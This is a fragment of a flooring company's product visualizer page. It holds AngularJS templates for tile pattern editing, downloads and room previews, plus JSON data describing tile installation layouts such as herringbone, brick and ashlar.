			<h2 class="popup-title">Installation Methods</h2>
		</div>
		<div class="popup-body">
			<div class="productInstallationMethodOptions">
				<div class="productInstallationMethodOptions-installationMethods">
					<div ng-repeat="installationMethod in installationMethods"
						class="productInstallationMethodOptions-installationMethod"
						ng-if="installationMethod.label">
						<a ng-click="selectInstallationMethod(installationMethod)" ng-class="getInstallationMethodClass(installationMethod)">
							<span class="image">
								<span class="bgimage" ng-style="getDiagramStyle(installationMethod)"></span>
							</span>
							<span class="text">
								<span class="product-installationMethod-name">{{getMethodLabel(installationMethod)}}</span>
							</span>
						</a>
					</div>
				</div>

				<div class="productInstallationMethodOptions-actions">
					<a ng-click="close()" class="cancel">Cancel</a>
					<a ng-click="apply()" class="btn-main-sm">Apply</a>
				</div>
			</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/confirm/popup.html">
	<div class="confirmPopup-content">
		<div class="confirmPopup-header">
			<div class="confirmPopup-header-title">
				<div class="confirmPopup-header-title-ico"><span></span><p>!</p></div>
				Warning
			</div>
		</div>
		<div class="confirmPopup-body">
			<div class="confirmPopup-body-details" ng-transclude></div>
		</div>
		<div class="confirmPopup-footer">
			<div class="confirmPopup-footer-options">
				<input type="checkbox"
					value="dontShowAgain"
					name="dontShowAgain"
					id="dontShowAgain"
					class="confirmPopup-footer-dontshowagain"
					ng-model="dontShowAgain" ng-if="!showClearAllConfirmed">
				<label for="dontShowAgain" ng-if="!showClearAllConfirmed">
					Don't show this warning again.
				</label>
			</div>
			<div class="confirmPopup-footer-actions">
				<button ng-click="cancel()" class="btn">Cancel</button>
				<button ng-click="proceed()" class="btn btn-main">Proceed</button>
			</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/downloads.html">
	<div class="productDetails-visual-download">
		<a class="btn-ico btn_full popup-link" ng-click="showDownloads = true">
			<span class="text">Downloads</span>
			<span class="ico"><span class="svgSprite_downloads_button"></span></span>
		</a>
	</div>

	<div ui-popup="showDownloads" ui-popup-modal="true" ui-popup-closed="showDownloads = false">
		<div downloads-popup ng-if="showDownloads"></div>
	</div>
</script><script type="text/ng-template" id="/templates/downloads/popup.html">
	<div class="productDownloadOptionsPopup-content">
		<div class="popup-header">
			<h2 class="popup-title">Downloads</h2>
		</div>
		<div class="popup-body">
			<div class="productDownloadOptions">
				<div class="productDownloadOptions-types" data-columns="{{singular ? 3 : 4}}">
					<div class="productDownloadOptions-type" data-same-height="1">
						<div class="product-download product-download_pattern">
							<div data-same-height-component="product_download_ico">
								<div class="product-download-icon">
									<span class="svgSprite_pattern_download"></span>
								</div>
							</div>
							<div data-same-height-component="product_download_desc">
								<p class="product-download-title">Pattern ({{getGridSize()}})</p>
								<p class="product-download-description">Download a flat repeatable pattern for use in CAD, Sketchup, Revit, or other architectural programs.</p>
							</div>
							<p class="product-download-actions">
								<a ng-href="{{tiledUrl}}" class="btn-main-sm" download target="_blank" rel="noopener" ng-if="ready">
									Download								</a>
								<p ng-if="!ready">Please wait&hellip;</p>
							</p>
						</div>
					</div>
					<div class="productDownloadOptions-type" data-same-height="1" ng-hide="singular">
						<div class="product-download product-download_pattern">
							<div data-same-height-component="product_download_ico">
								<div class="product-download-icon">
									<span class="svgSprite_tiled_view_hover"></span>
								</div>
							</div>
							<div data-same-height-component="product_download_desc">
								<p class="product-download-title">Tile Variants</p>
								<p class="product-download-description">Download a zip file containing all variants of each tile in your palette.</p>
							</div>
							<p class="product-download-actions">
								<a ng-href="{{tileVariantsZipFile}}" class="btn-main-sm" download target="_blank" rel="noopener" ng-if="ready">
									Download								</a>
								<p ng-if="!ready">Please wait&hellip;</p>
							</p>
						</div>
					</div>
					<div class="productDownloadOptions-type" data-same-height="1">
						<div class="product-download product-download_roomImage">
							<div data-same-height-component="product_download_ico">
								<div class="product-download-icon">
									<span class="svgSprite_rooms_downloads"></span>
								</div>
							</div>
							<div data-same-height-component="product_download_desc">
								<p class="product-download-title">Room Image</p>
								<p class="product-download-description">Download a high-resolution room scene.</p>
							</div>
							<p class="product-download-actions">
								<a ng-href="{{roomUrl}}" class="btn-main-sm" download target="_blank" rel="noopener" ng-if="ready">
									Download								</a>
								<p ng-if="!ready">Please wait&hellip;</p>
							</p>
						</div>
					</div>
					<div class="productDownloadOptions-type" data-same-height="1">
						<div class="product-download product-download_pdf">
							<div data-same-height-component="product_download_ico">
								<div class="product-download-icon">
									<span class="svgSprite_pdf_downloads"></span>
								</div>
							</div>
							<div data-same-height-component="product_download_desc">
								<p class="product-download-title">PDF</p>
								<p class="product-download-description">Download a file that contains a high-resolution room scene, along with the flat installation design, all product spec info, and an Installation Diagram.</p>
							</div>
							<p class="product-download-actions">
								<a ng-href="{{outputUrl}}" class="btn-main-sm" target="_blank" rel="noopener" ng-if="ready">
									Download								</a>
								<p ng-if="!ready">Please wait&hellip;</p>
							</p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/pattern.html">
	<div class="visualizer-patternContainer row">
		<div class="col-md-6">
			<div class="visualizer-pattern">
				<div class="visualizer-pattern-inner">
					<canvas class="visualizer-pattern-canvas"
						ng-if="settings.mode === 'pattern'"
						pattern-canvas></canvas>

					<div ng-class="getBoardClass()"
						ng-if="settings.mode === 'pattern'"
						pe-pointermove="onMouseMove($event)"
						pe-pointerup="onMouseUp($event)"
						touch-action="none"
						pattern-board></div>

					<div class="visualizer-pattern-tiled"
						ng-if="settings.mode === 'tiled'"
						pattern-tiled></div>
				</div>
			</div>

			<div class="visualizer-buttons">
				<span ng-if="settings.mode === 'pattern'">
					<a ng-click="resizePattern(1)"><span class="svgSprite_larger_pattern hoverParent"></span> Larger Pattern</a>
					<a ng-click="resizePattern(-1)"><span class="svgSprite_smaller_pattern hoverParent"></span> Smaller Pattern</a>

					<span ng-if="hasSelectedTile()">
						<a ng-click="rotateSelectedTile(-90)"><span class="svgSprite_rotate_undo_square hoverParent"></span> CCW</a>
						<a ng-click="rotateSelectedTile(90)"><span class="svgSprite_rotate_redo_square hoverParent"></span> CW</a>
						<a ng-click="removeSelectedTile()"><span class="svgSprite_delete_square hoverParent"></span> Remove</a>
					</span>

					<a ng-if="showClearAllButton()" ng-click="clearAllTiles()"><span class="svgSprite_delete_square hoverParent"></span> Clear Tiles</a>

					<!-- <a ng-click="settings.mode = 'tiled'"><span class="svgSprite_tiled_view hoverParent"></span> Tiled View</a> -->
				</span>

				<span ng-if="settings.mode === 'tiled'">
					<a ng-click="settings.mode = 'pattern'"><span class="svgSprite_pattern_view hoverParent"></span> Pattern View</a>
				</span>
			</div>

			<div ui-popup="showResizeConfirm" ui-popup-modal="true" ui-popup-closed="closeResizeConfirm()">
				<div ng-if="showResizeConfirm"
					confirm-popup
					confirm-popup-id="resizeGrid"
					confirm-popup-proceed="resizePattern(-1, true)"
					confirm-popup-cancel="closeResizeConfirm()">
						The new pattern size is smaller than the current
						pattern size and will be cropped.
				</div>
			</div>

			<div ui-popup="showClearAllConfirmed" ui-popup-modal="true" ui-popup-closed="closeClearAllConfirm()">
				<div ng-if="showClearAllConfirmed"
					confirm-popup
					confirm-popup-id="clearAllID"
					confirm-popup-proceed="confirmClearAll()"
					confirm-popup-cancel="closeClearAllConfirm()">
						Are you sure you want to clear all the tiles? This cannot be undone!
				</div>
			</div>
		</div>

		<div class="col-md-6">
			<div pattern-palette class="visualizer-palette"></div>
			<div pattern-settings class="visualizer-settings"></div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/pattern/board.html">
	<div ng-class="getClasses(tile)"
		ng-repeat="tile in tiles"
		ng-style="getStyle(tile)"
		pe-pointerdown="onMouseDown(tile, $event)"
		touch-action="none">
		<div class="visualizer-board-tile-inner"
			ng-style="getInnerStyle(tile)">
			<div class="visualizer-board-tile-overlay" ng-show="tile.selected">
							</div>
		</div>
	</div>

	<div class="visualizer-board-intersection"
		ng-repeat="intersection in intersections"
		ng-style="getIntersectionStyle(intersection)">
	</div>
</script><script type="text/ng-template" id="/templates/pattern/palette.html">
	<div class="visualizer-label">Palette</div>

	<div class="visualizer-palette-items">
		<div ng-repeat="item in items"
			pattern-palette-item="item"
			pattern-palette-item-tools="$index > 0"
			ng-click="selectItem(item)"
			ng-class="getItemClasses(item)">
		</div>

		<div class="visualizer-palette-item visualizer-palette-item_placeholder"
			ng-repeat="add in getAdds() track by $index"
			ng-click="addItem()">
			<span class="svgSprite_add_tile"></span>
			<div>Add Item</div>
		</div>
	</div>

	<div class="visualizer-palette-indicator visualizer-palette-indicator_base">
		<span>
			<span>Base Tile</span>
			<span class="svgSprite_base_tile_lock"></span>
		</span>
	</div>

	<div class="visualizer-palette-indicator visualizer-palette-indicator_additional">
		<span>Additional Tiles</span>
	</div>

	<div ui-popup="showTileBrowser" ui-popup-modal="true" ui-popup-closed="tileBrowserComplete()">
		<div class="visualizer-tileBrowser"
			ng-if="showTileBrowser"
			pattern-tile-browser="replacingItem"
			pattern-tile-browser-complete="tileBrowserComplete(tile)"></div>
	</div>
</script><script type="text/ng-template" id="/templates/pattern/palette/item.html">
	<div class="visualizer-palette-item-image" ng-style="imageStyle">
		<div ui-image-src="{{item.getThumbnailUrl()}}"
			ui-image-loading="{{loadingImageUrl}}"
			ui-image-error="//placehold.it/256x256&text=TILE"
			ui-image-background="true"></div>
	</div>

	<div class="visualizer-palette-item-tools" ng-if="showTools">
		<a ng-click="editItem(item)" class="svgSprite_pencil"></a>
		<a ng-click="removeItem(item)" class="svgSprite_delete"></a>
	</div>

	<div class="visualizer-palette-item-info">
		<p>
			<strong>{{item.styleName}}</strong><br />
			{{item.styleNum}}
		</p>

		<p>
			<strong>{{item.colorName}}</strong><br />
			{{item.colorNum}}
		</p>
	</div>
</script><script type="text/ng-template" id="/templates/pattern/tile_browser.html">
	<div class="visualizer-tileBrowser-title" ng-if="replacingTile">
		<h2 ng-if="brand === 'Kinetex'">
			Replace Kinetex Tile		</h2>
		<h2 ng-if="brand === 'Carpet'">
			Replace Carpet Tile		</h2>
		<h2 ng-if="brand !== 'Carpet' && brand !== 'Kinetex'">
			Replace Tile		</h2>
	</div>

	<div class="visualizer-tileBrowser-title" ng-if="!replacingTile">
		<h2 ng-if="brand === 'Kinetex'">
			Add Kinetex Tile		</h2>
		<h2 ng-if="brand === 'Carpet'">
			Add Carpet Tile		</h2>
		<h2 ng-if="brand !== 'Carpet' && brand !== 'Kinetex'">
			Add Tile		</h2>
	</div>

	<div class="visualizer-tileBrowser-top">
		<!--span class="visualizer-tileBrowser-stepText" ng-if="step === 'style'">Select a Style</span>
		<span class="visualizer-tileBrowser-stepText" ng-if="step === 'color'">Select a Color</span-->

		<div class="visualizer-tileBrowser-top-left">

			<div class="visualizer-tileBrowser-search">
				<span ng-if="step === 'style'">
					<strong>Style Search</strong>
					<input type="search" placeholder="Style Name or Number" ng-model="search.style" />
				</span>

				<span ng-if="step === 'color'">
					<strong>Color Search</strong>
					<input type="search" placeholder="Color Name or Number" ng-model="search.color" />
				</span>
			</div>

			<div class="visualizer-tileBrowser-switchBrand" ng-if="step === 'style'">
				<div class="visualizer-tileBrowser-switchBrand-contain">
					<button class="btn btn-main"
						ng-if="brand === 'Kinetex' && !replacingTile"
						ng-click="switchBrand()">Add Carpet Carpet Tile</button>

					<button class="btn btn-main"
						ng-if="brand === 'Carpet' && !replacingTile"
						ng-click="switchBrand()">Add Kinetex Tile</button>

					<button class="btn btn-main"
						ng-if="brand === 'Kinetex' && replacingTile"
						ng-click="switchBrand()">Replace with Carpet Carpet Tile</button>

					<button class="btn btn-main"
						ng-if="brand === 'Carpet' && replacingTile"
						ng-click="switchBrand()">Replace with Kinetex Tile</button>

					<span class="visualizer-tileBrowser-switchBrand-info" ng-if="step === 'style'">
						<span class="visualizer-tileBrowser-switchBrand-info-icon" data-tooltip-align="center" data-tooltip-dir="bottom" data-tooltip-class="tooltip_mix" data-tooltip="Mixing Kinetex Styles with Carpet Styles will require multiple adhesives and product thickness may differ"></span>
					</span>

				</div>
			</div>

		</div>

		<div class="visualizer-tileBrowser-stepSelection">

			<span class="visualizer-tileBrowser-stepToggle" data-step="{{step}}">
				<span>Style</span>
				<span ng-class="getStepToggleNumberClass('style')">1</span>
				<span class="visualizer-tileBrowser-stepToggle-line"></span>
				<span ng-class="getStepToggleNumberClass('color')">2</span>
				<span>Color</span>
			</span>

			<!--span class="visualizer-tileBrowser-stepSelection-step">
				<strong>Style:</strong> {{selectedStyle.name || 'Choose a Style'}}
			</span>

			<span class="visualizer-tileBrowser-stepSelection-step">
				<strong>Color:</strong> {{selectedColor.name || 'Choose a Color'}}
			</span-->
		</div>
	</div>

	<div class="visualizer-tileBrowser-content" ng-if="step === 'style'">
		<div class="visualizer-tileBrowser-content-styles" ng-if="styles !== false && styles.length">
			<div ng-class="getStyleClass(style)"
				ng-repeat="style in styles | filter:filterStyle"
				ng-click="selectStyle(style)">
				<div class="visualizer-tileBrowser-style-image">
					<div ui-image-src="{{getStyleImageUrl(style)}}"
						ui-image-loading="{{loadingImageUrl}}"
						ui-image-error="//placehold.it/256x256&text=STYLE"
						ui-image-background="true"></div>
					<div class="visualizer-tileBrowser-style-selected">
						<span></span>
					</div>
				</div>
				<div class="visualizer-tileBrowser-style-info">
					<div class="visualizer-tileBrowser-style-name">{{style.name}}</div>
					<div class="visualizer-tileBrowser-style-num">{{style.num}}</div>
					<!-- {{style.brand}} -->
				</div>
			</div>
		</div>

		<div class="text-center" ng-if="styles === false">
			No Tiles Found
		</div>

		<div class="visualizer-tileBrowser-loading" ng-if="styles !== false && !styles.length"></div>
	</div>

	<div class="visualizer-tileBrowser-content" ng-if="step === 'color'">
		<div class="visualizer-tileBrowser-content-colors" ng-if="colors !== false && colors.length">
			<div ng-class="getColorClass(color)"
				ng-repeat="color in colors | filter:filterColor"
				ng-click="selectColor(color)">
				<div>
					<div class="visualizer-tileBrowser-color-image">
						<div ui-image-src="{{getColorImageUrl(color)}}"
							ui-image-loading="{{loadingImageUrl}}"
							ui-image-error="//placehold.it/256x256&text=COLOR"
							ui-image-background="true"></div>
							<div class="visualizer-tileBrowser-color-selected">
								<span></span>
							</div>
					</div>
					<div class="visualizer-tileBrowser-color-info">
						<div class="visualizer-tileBrowser-color-name">{{color.name}}</div>
						<div class="visualizer-tileBrowser-color-num">{{color.num}}</div>
					</div>
				</div>
			</div>
		</div>

		<div class="text-center" ng-if="colors === false">No Colors Found</div>
		
		<div class="visualizer-tileBrowser-loading" ng-if="colors !== false && !colors.length"></div>
	</div>

	<div class="visualizer-tileBrowser-bottom">
		<div class="visualizer-tileBrowser-bottomLeft">


			<div class="visualizer-tileBrowser-switchBrandNotice" ng-if="step === 'style'">
				<div class="visualizer-tileBrowser-switchBrand-note" ng-if="brand === 'Kinetex' && baseTile.brand !== brand">
					Mixing Carpet Styles with Kinetex Styles will require multiple adhesives and product thickness may differ				</div>

				<div class="visualizer-tileBrowser-switchBrand-note" ng-if="brand === 'Carpet' && baseTile.brand !== brand">
					Mixing Kinetex Styles with Carpet Styles will require multiple adhesives and product thickness may differ				</div>
			</div>
		</div>

		<div class="visualizer-tileBrowser-buttons">
			<button class="btn-plain" ng-if="step === 'style'" ng-click="cancel()">Cancel</button>
			<button class="btn" ng-if="step === 'color'" ng-click="back()">Back</button>

			<button class="btn btn-main"
				ng-if="step === 'style'"
				ng-click="next()"
				ng-disabled="!selectedStyle">Next</button>

			<button class="btn btn-main"
				ng-if="step === 'color'"
				ng-click="complete()"
				ng-disabled="!selectedColor">{{replacingTile ? "Replace Tile" : "Add Tile"}}</button>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/pattern/tiled.html">
	<img class="visualizer-tiled-render"
		ng-if="url"
		ng-src="{{url}}" />
</script><script type="text/ng-template" id="/templates/pattern/settings.html">
	<div class="visualizer-label">Grid</div>

	<div class="visualizer-settings-parts">
		<div class="visualizer-settings-part">
			<div ng-class="getGridClass()">
				<div>
					<span></span>
					<span></span>
					<span></span>
				</div>
				<div>
					<span></span>
					<span></span>
					<span></span>
				</div>
				<div>
					<span></span>
					<span></span>
					<span></span>
				</div>
			</div>
		</div>

		<div class="visualizer-settings-part">
			<div class="visualizer-label visualizer-label_small">Grid Lines</div>
			<div>
				<input id="grid_yes" type="radio" name="grid" ng-model="settings.grid" ng-value="true" />
				<label for="grid_yes">Yes</label>
			</div>
			<div>
				<input id="grid_no" type="radio" name="grid" ng-model="settings.grid" ng-value="false" />
				<label for="grid_no">No</label>
			</div>
		</div>

		<div class="visualizer-settings-part">
			<div class="visualizer-label visualizer-label_small">Grid Size</div>
			<div>{{getGridSize()}}</div>
		</div>

		<div class="visualizer-settings-part">
			<div class="visualizer-label visualizer-label_small">Tile Size</div>
			<div>{{getTileSize()}}</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/preview.html">
	<div class="productDetails-visual-previews">
		<div class="productDetails-visual-previewModes">
							<div class="productDetails-visual-preview"
					ng-if="mode === 'room'"
					preview-room></div>
			
			<div class="productDetails-visual-preview"
				ng-if="mode === 'swatch'"
				preview-swatch></div>
		</div>

					<div class="toggle"
				ui-toggle="mode"
				ui-toggle-off="'room'"
				ui-toggle-on="'swatch'"
				ui-toggle-off-label="Room"
				ui-toggle-on-label="Swatch">
			</div>
		
		<div class="imageAction imageAction_notLoaded">
			<a class="imageAction-action imageAction-action_pinterest" data-description="Pinterest Button">
				<img width="64" height="64" src="[data-uri]" alt="Add to Pinterest" data-public-id="pinterest_64x64_ldkvsi/pinterest_64x64_ldkvsi.png" class="wp-post-0 wp-image-91617" data-format="png" data-transformations="q_auto" data-version="1693848986" data-seo="1" data-size="64 64" data-delivery="upload" onload=";window.CLDBind?CLDBind(this):null;" data-cloudinary="lazy" />
			</a>
			<a class="imageAction-action imageAction-action_download" href="" target="_blank" rel="noopener" download><span class="fa fa-cloud-download"></span><span class="sr-only d-block" style="background: black;">Download rendering</span></a>
		</div>
	</div>
	<div product-details class="productDetails-visual-variants dylotInfo" ></div>
</script><script type="text/ng-template" id="/templates/preview/room.html">
	<div ng-class="getClass()" ng-style="getStyle()"></div>
</script><script type="text/ng-template" id="/templates/preview/swatch.html">
	<div ng-class="getClass()" ng-style="getStyle()"></div>
</script>
<script type="text/ng-template" id="/templates/rooms.html">
	<div class="productDetails-visual-room">
		<a class="btn-ico btn_full popup-link" ng-click="showRooms = true">
			<span class="text">Rooms</span>
			<span class="ico"><span class="svgSprite_rooms_button"></span></span>
		</a>
	</div>

	<div ui-popup="showRooms" ui-popup-modal="true" ui-popup-closed="close()">
		<div rooms-popup ng-if="showRooms"></div>
	</div>
</script><script type="text/ng-template" id="/templates/rooms/popup.html">
	<div class="productRoomOptionsPopup-content">
		<div class="popup-header">
			<h2 class="popup-title">Rooms</h2>
		</div>
		<div class="popup-body">
			<div class="productRoomOptions">
				<div class="productRoomOptions-rooms">
					<div ng-repeat="room in rooms"
						class="productRoomOptions-room">
						<a ng-click="selectRoom(room)" ng-class="getRoomClass(room)">
							<span class="image">
								<span class="bgimage" ng-style="getRoomImageStyle(room)"></span>
							</span>
							<span class="text">
								<span class="product-room-name">{{room.label}}</span>
							</span>
						</a>
					</div>
				</div>

				<div class="productRoomOptions-actions">
					<a ng-click="close()" class="cancel">Cancel</a>
					<a ng-click="apply()" class="btn-main-sm">Apply</a>
				</div>
			</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/sidebar.html">
	<div installation-method ng-if="!singular"></div>

	<div rooms></div>

	<div downloads></div>

	<div class="productDetails-visual-patternEditor-menu" ng-switch="view" ng-if="!singular">
		<a class="btn-main-sm btn_full btn_centered productDetails-visual-patternEditor-edit"
			ng-switch-when="preview"
			ng-click="editPattern()">
			Edit Pattern		</a>

		<a class="btn-main-sm btn_full btn_centered productDetails-visual-patternEditor-preview"
			ng-switch-when="pattern"
			ng-click="previewPattern()">
			Preview Pattern		</a>
	</div>
</script><script type="text/ng-template" id="/templates/swatches.html">
	<div class="carousel">
		<div class="carousel-slides-viewport">
			<div class="carousel-slides">
				<div ng-repeat="item in items" class="carousel-slide">
					<div class="slide">
						<a ng-click="selectItem(item)" ng-class="getItemClass(item)">
							<span class="image">
								<span class="bgimage" ng-style="{'background-image': 'url(' + item.getThumbnailUrl() + ')'}"></span>
								<span class="product-tags" ng-if="item.quickShip == 1">
									<span class="product-tag">
											<span class="product-tag-quickship"></span>
									</span>
								</span>
							</span>
							<span class="text">
								<span class="product-variant-name">{{item.colorName}}</span>
								<span class="product-variant-code">{{item.colorNum}}</span>
							</span>
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/coordinating-products.html">
	<div class="widget widget_links" ng-if="items.length">
		<div class="widget-header">
			<h2 class="widget-title">Coordinating Products</h2>
		</div>

		<div class="widget-content">
			<div class="carousel linkItems-carousel" ng-if="show">
				<div class="carousel-slides-viewport">
					<div class="carousel-slides">
						<div ng-repeat="item in items" class="carousel-slide linkItem col-sm-3 col-xs-6">
							<div class="slide">
								<div class="postPreview postPreview_product" data-same-height="1">
									<div class="postPreview-content">
										<a href="{{item.productUrl}}">
											<div class="postPreview-image">
												<div class="post-thumbnail">
													<span class="thumb" style="background-image: url('{{item.imageUrl}}');"></span>
												</div>
											</div>
											<div class="postPreview-title">
												<div class="post-title">
													<span class="sr-only d-block">Style </span>{{item.StyleName}}
													<span class="product-number">{{item.StyleNum}}</span>
													<span class="sr-only d-block">Size {{item.modularName.replace('" x', 'inches by').replace('"', 'inches')}} Color {{item.ColorName}}</span>
												</div>
											</div>
										</a>
										<div class="postPreview-text" data-same-height-component="text">

											<p class="product-modular-name">{{item.modularName}}</p>

											<p class="product-color-name">
												{{item.ColorName}}
												<span class="product-color-number">{{item.ColorNum}}</span>
											</p>

											<p class="product-brand-name">
												{{item.brand}}
											</p>

											<div class="product-brand">
												<a href="#" class="product-brand-{{item.brand | lowercase}}" title="{{item.brand}}"></a>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/product-details.html">

	<div class="widget widget_links">
        <div ng-if="!init"><span class="popup-loader"></span></div>
        <ngTemplate ng-if="currentDetails.prodID && init">
            <div class="productQuickView productQuickView_inventory">
                <div class="productQuickView-inventory-table">
                    <div class="dylot-prod-details">
                        <a ng-repeat=" var in variations" ng-if="var.prodID == currentDetails.prodID" href="javascript:void(0)" data-hide-product-page-link="1" class="postPreview-link popup-link" data-popup-url="{{var.url}}" data-popup-class-name="productQuickViewPopup productQuickViewPopup_inventory">
                            <div class="head">INVENTORY</div>
                            <div class="body">
                                {{ var.dyelot_txt}}
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        <ngTemplate>
    </div>
</script>
		<script>
		(function(visualizer) {
			visualizer.installationMethods = [{"id":5606,"label":"Woven (12x48 & 24x24)","key":"","size_group":"","representation":{"w":8,"h":8,"numTilesPerSize":{"12x48":1,"24x24":1},"tiles":[{"idx":0,"size":"12x48","x":0,"y":0,"r":0},{"idx":0,"size":"12x48","x":1,"y":0,"r":0},{"idx":0,"size":"12x48","x":4,"y":4,"r":0},{"idx":0,"size":"12x48","x":5,"y":4,"r":0},{"idx":0,"size":"24x24","x":2,"y":2,"r":0},{"idx":0,"size":"24x24","x":2,"y":0,"r":0},{"idx":0,"size":"24x24","x":4,"y":2,"r":0},{"idx":0,"size":"24x24","x":4,"y":0,"r":0},{"idx":0,"size":"24x24","x":6,"y":0,"r":0},{"idx":0,"size":"24x24","x":6,"y":2,"r":0},{"idx":0,"size":"24x24","x":6,"y":4,"r":0},{"idx":0,"size":"24x24","x":6,"y":6,"r":0},{"idx":0,"size":"24x24","x":0,"y":4,"r":0},{"idx":0,"size":"24x24","x":2,"y":4,"r":0},{"idx":0,"size":"24x24","x":2,"y":6,"r":0},{"idx":0,"size":"24x24","x":0,"y":6,"r":0}]},"diagram":"https:\/\/www.jjflooringgroup.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_Woven-Combo-01.svg"},{"id":5605,"label":"Herringbone (12x48 & 24x24)","key":"","size_group":"","representation":{"w":12,"h":12,"numTilesPerSize":{"12x48":1,"24x24":1},"tiles":[{"idx":0,"size":"12x48","x":0,"y":0,"r":0},{"idx":0,"size":"12x48","x":1,"y":0,"r":0},{"idx":0,"size":"24x24","x":2,"y":0,"r":0},{"idx":0,"size":"24x24","x":4,"y":2,"r":0},{"idx":0,"size":"24x24","x":6,"y":4,"r":0},{"idx":0,"size":"24x24","x":8,"y":6,"r":0},{"idx":0,"size":"24x24","x":10,"y":8,"r":0},{"idx":0,"size":"12x48","x":2,"y":2,"r":0},{"idx":0,"size":"12x48","x":3,"y":2,"r":0},{"idx":0,"size":"12x48","x":4,"y":4,"r":0},{"idx":0,"size":"12x48","x":5,"y":4,"r":0},{"idx":0,"size":"12x48","x":6,"y":6,"r":0},{"idx":0,"size":"12x48","x":7,"y":6,"r":0},{"idx":0,"size":"24x24","x":6,"y":10,"r":0},{"idx":0,"size":"12x48","x":8,"y":8,"r":0},{"idx":0,"size":"12x48","x":9,"y":8,"r":0},{"idx":0,"size":"12x48","x":6,"y":2,"r":90},{"idx":0,"size":"12x48","x":6,"y":3,"r":90},{"idx":0,"size":"12x48","x":8,"y":4,"r":90},{"idx":0,"size":"12x48","x":8,"y":5,"r":90},{"idx":0,"size":"24x24","x":10,"y":2,"r":0},{"idx":0,"size":"24x24","x":8,"y":0,"r":0},{"idx":0,"size":"24x24","x":4,"y":8,"r":0},{"idx":0,"size":"24x24","x":2,"y":6,"r":0},{"idx":0,"size":"24x24","x":0,"y":4,"r":0},{"idx":0,"size":"12x48","x":4,"y":0,"r":90},{"idx":0,"size":"12x48","x":4,"y":1,"r":90},{"idx":0,"size":"12x48","x":-2,"y":6,"r":90},{"idx":0,"size":"12x48","x":-2,"y":7,"r":90},{"idx":0,"size":"12x48","x":10,"y":-2,"r":0},{"idx":0,"size":"12x48","x":11,"y":-2,"r":0},{"idx":0,"size":"12x48","x":0,"y":8,"r":90},{"idx":0,"size":"12x48","x":0,"y":9,"r":90},{"idx":0,"size":"12x48","x":2,"y":10,"r":90},{"idx":0,"size":"12x48","x":2,"y":11,"r":90},{"idx":0,"size":"24x24","x":0,"y":10,"r":0}]},"diagram":"https:\/\/www.jjflooringgroup.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_Herringbone-Combo.svg"},{"id":5604,"label":"Framework (12x48 & 24x24)","key":"","size_group":"","representation":{"w":6,"h":6,"numTilesPerSize":{"12x48":1,"24x24":1},"tiles":[{"idx":0,"size":"12x48","x":0,"y":2,"r":0},{"idx":0,"size":"24x24","x":0,"y":0,"r":0},{"idx":0,"size":"24x24","x":2,"y":2,"r":0},{"idx":0,"size":"24x24","x":4,"y":2,"r":0},{"idx":0,"size":"12x48","x":1,"y":2,"r":0},{"idx":0,"size":"12x48","x":2,"y":0,"r":90},{"idx":0,"size":"12x48","x":2,"y":1,"r":90},{"idx":0,"size":"24x24","x":2,"y":4,"r":0},{"idx":0,"size":"24x24","x":4,"y":4,"r":0}]},"diagram":"https:\/\/www.jjflooringgroup.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_Framework-Combo.svg"},{"id":4200,"label":"Brick (24x24)","key":"InstallBrick","size_group":"24x24","representation":{"w":4,"h":4,"numTilesPerSize":{"24x24":2},"tiles":[{"idx":0,"size":"24x24","x":0,"y":0,"r":0},{"idx":1,"size":"24x24","x":2,"y":0,"r":0},{"idx":0,"size":"24x24","x":-1,"y":2,"r":0},{"idx":1,"size":"24x24","x":1,"y":2,"r":0}]},"diagram":"https:\/\/www.jjflooringgroup.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_Brick.svg"},{"id":4197,"label":"Monolithic (24x24)","key":"InstallMonolithic","size_group":"24x24","representation":{"w":4,"h":4,"numTilesPerSize":{"24x24":2},"tiles":[{"idx":0,"size":"24x24","x":0,"y":0,"r":0},{"idx":1,"size":"24x24","x":2,"y":0,"r":0},{"idx":1,"size":"24x24","x":0,"y":2,"r":0},{"idx":0,"size":"24x24","x":2,"y":2,"r":0}]},"diagram":"https:\/\/www.jjflooringgroup.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_Monolithic.svg"},{"id":4196,"label":"Ashlar (24x24)","key":"InstallAshlar","size_group":"24x24","representation":{"w":4,"h":4,"numTilesPerSize":{"24x24":2},"tiles":[{"idx":0,"size":"24x24","x":0,"y":0,"r":0},{"idx":0,"size":"24x24","x":2,"y":1,"r":0},{"idx":1,"size":"24x24","x":0,"y":2,"r":0},{"idx":1,"size":"24x24","x":2,"y":3,"r":0}]},"diagram":"https:\/\/www.jjflooringgroup.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_Ashlar.svg"},{"id":4193,"label":"Quarter Turn (24x24)","key":"InstallQuarterTurn","size_group":"","representation":{"w":4,"h":4,"numTilesPerSize":{"24x24":2},"tiles":[{"idx":0,"size":"24x24","x":0,"y":0,"r":0},{"idx":0,"size":"24x24","x":2,"y":2,"r":0},{"idx":1,"size":"24x24","x":2,"y":0,"r":90},{"idx":1,"size":"24x24","x":0,"y":2,"r":90}]},"diagram":"https:\/\/www.jjflooringgroup.com\/wp-content\/uploads\/JJFloor_Product_Detail_Tile_QuarterTurn.svg"}];
